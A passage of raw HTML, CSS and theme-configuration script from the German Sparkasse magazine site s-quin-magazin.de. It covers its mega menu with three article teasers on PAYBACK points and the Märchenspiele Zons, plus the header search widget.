10px","main_sub_icon_space":"-5","f_title_font_line_height":"1.1","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"none","mm_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","mm_sub_inline":"yes","mm_posts_limit":"3","image_width":"30","image_floated":"float_left","f_cat_font_family":"fs_2","f_meta_font_family":"fs_2","f_meta_font_weight":"300","f_ex_font_weight":"300","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","meta_margin":"0 0 0 20px","modules_category_padding":"eyJhbGwiOiIxcHggM3B4IiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgiLCJwb3J0cmFpdCI6IjJweCAzcHggMXB4In0=","f_cat_font_transform":"uppercase","modules_category_margin":"0 0 7px","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","art_title":"0 0 2px 0","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","tds_menu_sub_active1-sub_text_color_h":"#ec0008","main_sub_icon_size":"20","main_sub_icon_align":"0","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_elem_bg":"#000000","mm_child_cats":"3","f_cat_font_line_height":"1","cat_bg_hover":"#ffffff","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","mm_offset":"-16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","sep_tdicon":"td-icon-circle-full","cat_txt_hover":"#000000","show_cat":"none","show_pagination":"","pag_text":"#000000","pag_h_text":"#000000","pag_border_width":"1","pag_border_radius":"0","pag_border":"#000000","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_border":"","mm_elem_order":"name","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"3","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style","category_id":"33","subcats_posts_limit":"4","child_cats_limit":"3","hide_all":"","tdc_css":"","class":"tdi_42"}';
block_tdi_42.td_column_number = "3";
block_tdi_42.block_type = "tdb_header_mega_menu";
block_tdi_42.post_count = "3";
block_tdi_42.found_posts = "10";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "4";
tdBlocksArray.push(block_tdi_42);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_42 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/karte-drauf-punkte-drauf/"  rel="bookmark" class="td-image-wrap " title="Karte drauf, Punkte drauf" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/10/OSC_Netto1-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/10/OSC_Netto1-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/karte-drauf-punkte-drauf/"  rel="bookmark" title="Karte drauf, Punkte drauf">Karte drauf, Punkte drauf</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-03T08:00:41+01:00" >3. November 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/payback-ist-da/"  rel="bookmark" class="td-image-wrap " title="Mit der Sparkasse und PAYBACK jetzt Punkte-Millionär werden" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/08/Punktemillionaer-iStock-1312107658-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/08/Punktemillionaer-iStock-1312107658-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/payback-ist-da/"  rel="bookmark" title="Mit der Sparkasse und PAYBACK jetzt Punkte-Millionär werden">Mit der Sparkasse und PAYBACK jetzt Punkte-Millionär werden</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-03T11:57:49+02:00" >3. August 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/schneewittchen-ist-zu-gast-bei-den-maerchenspielen-zons/"  rel="bookmark" class="td-image-wrap " title="Schneewittchen ist zu Gast bei den Märchenspielen Zons" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/06/Schneewittchen-Zons-2-324x400.jpeg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/06/Schneewittchen-Zons-2-648x800.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/schneewittchen-ist-zu-gast-bei-den-maerchenspielen-zons/"  rel="bookmark" title="Schneewittchen ist zu Gast bei den Märchenspielen Zons">Schneewittchen ist zu Gast bei den Märchenspielen Zons</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-18T12:10:24+02:00" >18. Juni 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_42" data-td_block_id="tdi_42"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_42" data-td_block_id="tdi_42"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-81049"><a href="https://www.s-vorteilswelt.de/"><div class="tdb-menu-item-text">S-Quin Vorteilswelt</div></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_45 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" >
<style>.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_45 .tdb-head-search-btn i{font-size:22px;width:52.8px;height:52.8px;line-height:52.8px;color:#000000}.tdi_45 .tdb-head-search-btn svg{width:22px}.tdi_45 .tdb-search-icon-svg{width:52.8px;height:52.8px}.tdi_45{display:inline-block;float:right;clear:none}.tdi_45 .tdb-search-txt{top:0px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}.tdi_45 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:500px}.tdi_45 .tdb-search-form{padding:24px;border-width:0px}.tdi_45 .tdb-drop-down-search{left:auto;right:0}body .tdi_45 .tdb-drop-down-search-inner,.tdi_45 .tdb-search-form,.tdi_45 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_45 .tdb-head-search-form-input,.tdi_45 .tdb-head-search-placeholder{padding:0 14px}.tdi_45 .tdb-head-search-form-btn i{font-size:12px}.tdi_45 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_45 .tdb-head-search-form-btn{padding:8px 20px;background-color:#ec0008;box-shadow:0px 0px 6px 0px rgba(0,0,0,0.39);font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_45 .tdb-aj-search-results{padding:0 24px 24px;border-width:0 0 1px 0}.tdi_45 .result-msg{padding:6px 0;text-align:center;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-style:normal!important;font-weight:300!important}.tdi_45 .tdb-head-search-btn svg,.tdi_45 .tdb-head-search-btn svg *{fill:#000000}.tdi_45 .tdb-head-search-btn:hover i{color:#000000}.tdi_45 .tdb-head-search-btn:hover svg,.tdi_45 .tdb-head-search-btn:hover svg *{fill:#000000}.tdi_45 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_45 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_45 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_45 .tdb-head-search-form-input{color:#000000;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}.tdi_45 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_45 .tdb-search-form-inner:after{border-color:rgba(0,0,0,0.5)}.tdi_45 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_45 .result-msg,.tdi_45 .result-msg a{color:#000000}.tdi_45 .result-msg a:hover{color:#ec0008}.tdi_45 .tdb-head-search-placeholder{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-weight:300!important}.tdi_45 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:12px;margin-bottom:12px}.tdi_45 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_45 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_45 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_45 .td-module-container:before{bottom:-12px}.tdi_45 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_45 .entry-thumb{background-position:center 50%}.tdi_45 .td-image-wrap{padding-bottom:70%}.tdi_45 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_45 .td-image-container,.ie11 .tdi_45 .td-image-container{flex:0 0 auto}.ie10 .tdi_45 .td-module-meta-info,.ie11 .tdi_45 .td-module-meta-info{flex:1}.tdi_45 .td-post-vid-time{display:block}.tdi_45 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_45 .entry-title{margin:0 0 5px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:20px!important;line-height:1.1!important;font-weight:700!important}.tdi_45 .td-excerpt{margin:6px 0 10px 0;column-count:1;column-gap:48px;display:none;color:#000000;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}.tdi_45 .td-post-category{margin:0 0 7px;padding:1px 3px;background-color:#000000;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_45 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_45 .td-read-more{display:none}.tdi_45 .td-author-date{display:inline}.tdi_45 .td-post-author-name{display:none}.tdi_45 .td-icon-star,.tdi_45 .td-icon-star-empty,.tdi_45 .td-icon-star-half{font-size:15px}.tdi_45 .td-module-comments{display:none}.tdi_45 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_45 .td-post-category:hover{background-color:#000000!important;color:#ffffff}body .tdi_45 .td_module_wrap:hover .td-module-title a,.tdi_45 .tdb-aj-cur-element .entry-title a{color:#ec0008!important}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .td-post-author-name a{color:#000000}.tdi_45 .td-post-date,.tdi_45 .td-post-author-name span{color:#000000}.tdi_45 .td-editor-date,.tdi_45 .td-editor-date .td-post-author-name,.tdi_45 .td-module-comments a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-head-search-btn i{font-size:20px;width:44px;height:44px;line-height:44px}.tdi_45 .tdb-head-search-btn svg{width:20px}.tdi_45 .tdb-search-icon-svg{width:44px;height:44px}.tdi_45 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_45 .tdb-search-form{padding:20px}.tdi_45 .tdb-aj-search-results{padding:0 20px 20px}.tdi_45 .tdb-head-search-form-btn{font-size:12px!important}.tdi_45 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_45 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_45 .td-module-container:before{bottom:-12px}.tdi_45 .td-post-category{padding:2px 3px 1px;font-size:12px!important}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .entry-title{font-size:16px!important}.tdi_45 .td-editor-date,.tdi_45 .td-editor-date .td-post-author-name,.tdi_45 .td-module-comments a{font-size:12px!important}.tdi_45 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-head-search-btn i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_45 .tdb-head-search-btn svg{width:20px}.tdi_45 .tdb-search-icon-svg{width:40px;height:40px}.tdi_45 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_45 .tdb-search-form{padding:20px}.tdi_45 .tdb-head-search-form-btn{padding:6px 16px;font-size:12px!important}.tdi_45 .tdb-aj-search-results{padding:0 20px 20px}.tdi_45 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_45 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_45 .td-module-container:before{bottom:-12px}.tdi_45 .td-post-category{padding:2px 3px 1px;font-size:12px!important}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .entry-title{font-size:16px!important}.tdi_45 .td-editor-date,.tdi_45 .td-editor-date .td-post-author-name,.tdi_45 .td-module-comments a{font-size:12px!important}.tdi_45 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_45 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_45 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_45 .td-module-container:before{bottom:-12px}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://s-quin-magazin.de/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Suche</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 